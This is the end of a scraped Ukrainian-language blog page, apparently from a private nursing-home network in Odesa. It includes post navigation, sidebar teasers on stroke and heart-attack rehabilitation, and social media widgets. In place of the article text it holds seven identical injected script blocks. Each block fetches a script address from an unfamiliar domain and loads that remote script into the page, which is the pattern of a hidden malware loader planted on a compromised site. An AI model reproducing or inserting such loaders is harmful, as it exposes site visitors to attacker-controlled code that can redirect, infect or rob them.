  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-4846 -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dom-prestarelih.org/uk/blog/uhod-za-pozvonochnikom-sovety-pozhilym-lyudyam.html" rel="prev">Догляд за хребтом. Поради літнім людям</a></div><div class="nav-next"><a href="https://dom-prestarelih.org/uk/blog/mikroinsult-v-pozhilom-vozraste.html" rel="next">Мікроінсульт у літньому віці</a></div></div>
	</nav>                       				</div>
				<div class="grid_4">
					
<!--<p><img  alt="" data-src="/wp-content/themes/dprest/images/right-banner.jpg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/themes/dprest/images/right-banner.jpg" alt=""></noscript></p>-->

<aside id="secondary" class="widget-area">

	<div class="widget-title">


					Корисні статті
			</div>

	<ul class="news">
							<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/uk/blog/efektivna-reabilitatsiya-pislya-insultu-ta-nizka-tsina-prozhivannya-privatnij-pansionat-dlya-litnih-odesa.html" rel="bookmark" title="Ефективна реабілітація після інсульту та низька ціна проживання — приватний пансіонат для літніх (Одеса)">Ефективна реабілітація після інсульту та низька ціна проживання — приватний пансіонат для літніх (Одеса)</a><br />
				<p><p>На наш глибокий жаль доводиться констатувати, що масова захворюваність та загострення на основі серцево-судинних криз та неврологічних порушень у нашій країні продовжують зростати. Незалежні міжнародні спостерігачі публікують невтішну статистику, згідно</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/uk/blog/najkrashhij-privatnij-sanatorij-v-odesi-proponuye-zatishok-ta-doglyad-za-litnimi-lyudmi-na-rizdvo-ta-novij-rik.html" rel="bookmark" title="Найкращий приватний санаторій в Одесі пропонує затишок та догляд за літніми людьми на Різдво та Новий Рік">Найкращий приватний санаторій в Одесі пропонує затишок та догляд за літніми людьми на Різдво та Новий Рік</a><br />
				<p><p>Незважаючи на перманентні відключення електроенергії, сигнали тривоги та хронічний стрес, який нагнітає серед мешканців країни повномасштабна війна в Україні, на нас чекає низка передноворічних свят, що саме по собі вже</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/uk/blog/reabilitatsiya-pislya-infarktu-odesa-gruntuyetsya-na-poslugah-dosvidchenogo-personalu-yakij-usuvaye-naslidki.html" rel="bookmark" title="Реабілітація після інфаркту (Одеса) ґрунтується на послугах досвідченого персоналу, який усуває наслідки">Реабілітація після інфаркту (Одеса) ґрунтується на послугах досвідченого персоналу, який усуває наслідки</a><br />
				<p><p>На початку статті скажемо кілька слів про те, що таке інфаркт міокарда. Причини інфаркту різноманітні (спадковість, небезпечні для здоров&#8217;я звички, хронічний стрес та інші негативні умови). Однак, так чи інакше,</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/uk/blog/vpevnene-vidnovlennya-pislya-insultu-vimagaye-vid-patsiyenta-motivatsiyi-ta-pragnennya-do-ozdorovlennya.html" rel="bookmark" title="Впевнене відновлення після інсульту вимагає від пацієнта мотивації та прагнення до оздоровлення">Впевнене відновлення після інсульту вимагає від пацієнта мотивації та прагнення до оздоровлення</a><br />
				<p><p>Приватний пансіонат для літніх людей або будинок престарілих в Одесі часто позиціонується як оптимальний варіант, де проводиться максимально ефективна реабілітація після інсульту. Твердження повністю відповідає дійсності, оскільки геріатрична установа «Вілла</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/uk/blog/najkrashhij-privatnij-budinok-dlya-litnih-lyudej-u-regioni-odeska-oblast-proponuye-nizku-vartist-komfortu-ta-obslugovuvannya.html" rel="bookmark" title="Найкращий приватний будинок для літніх людей у регіоні Одеська область пропонує низьку вартість комфорту та обслуговування">Найкращий приватний будинок для літніх людей у регіоні Одеська область пропонує низьку вартість комфорту та обслуговування</a><br />
				<p><p>На сьогодні, незважаючи на те, що настала літня пора року, ситуація в країні так само не сприяє підвищенню рівня життя населення. В Україні 4-й рік поспіль триває повномасштабна війна, яку</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/uk/blog/vidnovlennya-pislya-infarktu-v-odesi-uskladnyuye-litnya-speka-rekomenduyemo-privatnij-pansionat-z-idealnoyu-atmosferoyu.html" rel="bookmark" title="Відновлення після інфаркту в Одесі ускладнює літня спека — рекомендуємо приватний пансіонат з ідеальною атмосферою">Відновлення після інфаркту в Одесі ускладнює літня спека — рекомендуємо приватний пансіонат з ідеальною атмосферою</a><br />
				<p><p>Якщо у людини похилого віку раптово відбулося загострення серцево-судинного захворювання, особливо коли трапився інфаркт міокарда, то лікування в лікарні або в домашніх стінах далеко не завжди приносить бажаний результат. Потерпілому</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/uk/blog/reabilitatsiya-pislya-insultu-skladne-zavdannya-yake-kompleksno-virishit-privatnij-sanatorij-odesa.html" rel="bookmark" title="Реабілітація після інсульту — складне завдання, яке комплексно вирішить приватний санаторій (Одеса)">Реабілітація після інсульту — складне завдання, яке комплексно вирішить приватний санаторій (Одеса)</a><br />
				<p><p>Складна ситуація у сфері охорони здоров&#8217;я та у соціальному секторі, яку надзвичайно погіршує війна в Україні, що триває вже 4-й рік поспіль, змушує родичів хворих людей самостійно вирішувати сімейні проблеми,</p>
</p>
			</li>
			</ul>

	<section id="simple_facebook_page_feed_widget-4" class="widget widget_simple_facebook_page_feed_widget"><div class="widget-title">Ми на Facebook</div><!-- This Facebook Page Feed was generated with Simple Facebook Page Widget & Shortcode plugin v1.7.0 - https://wordpress.org/plugins/simple-facebook-twitter-widget/ --><div id="simple-facebook-widget" style="text-align:center;"><div class="fb-page" data-href="https://www.facebook.com/Villaofgood" data-width="300" data-height="575" data-tabs="timeline, events, messages" data-hide-cover="0" data-show-facepile="0" data-hide-cta="1" data-small-header="0" data-adapt-container-width="1"></div></div><!-- End Simple Facebook Page Plugin (Widget) --></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-title">Ми в Instagram</div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841440993394764#4"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="" data-locatornonce="cf78386541" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"  style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/villa.dobra/" target="_blank" rel="nofollow noopener" title="@villa.dobra" class="sbi_header_link">
		<div class="sbi_header_text sbi_no_bio">
			
			<h3>villa.dobra</h3>
					</div>

					<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18187421545010436" data-date="1610055343">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CJwlChXjrLQ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=E2M789yOosYAX-gWbg_&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&#038;oe=64744C01" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;}">
            <span class="sbi-screenreader"></span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17895398455759318" data-date="1609323154">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/CJawaHNDRI0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=8uvT1huL_skAX-Rm6OD&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&#038;oe=6472DBCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;}">
            <span class="sbi-screenreader">Сеть Частных Домов для Прес</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17875617665059684" data-date="1608212064">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CI5pTD9DG5V/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XNCiP10iUlYAX8MvkRY&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&#038;oe=647413DF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;}">
            <span class="sbi-screenreader">Центр социального обслужив</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17871012272043522" data-date="1603976081">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CG7Z0w3jVgY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-_mzwLmX6GoAX9wB-gz&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&#038;oe=64746076" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;}">
            <span class="sbi-screenreader"></span>
            	                    <img  alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

